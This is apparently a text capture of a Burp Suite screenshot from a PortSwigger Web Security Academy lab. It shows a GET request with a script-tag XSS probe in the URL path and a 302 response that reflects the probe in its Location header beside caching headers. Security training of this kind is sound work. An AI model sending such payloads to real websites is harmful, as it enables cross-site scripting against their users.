 Send Cancel < > Target: https://0a44002404b658ed80116234006c0029.web
Request
Pretty Raw Hex \n
1 GET /resources/<script>alert(1)</script> HTTP/2
2 Host: 0a44002404b658ed80116234006c0029.web-security-academy.net
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /resources/<script>alert(1)</script>/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9